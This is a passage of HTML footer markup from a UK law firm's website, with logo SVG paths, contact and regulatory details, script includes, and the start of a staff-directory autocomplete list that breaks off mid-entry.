    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe 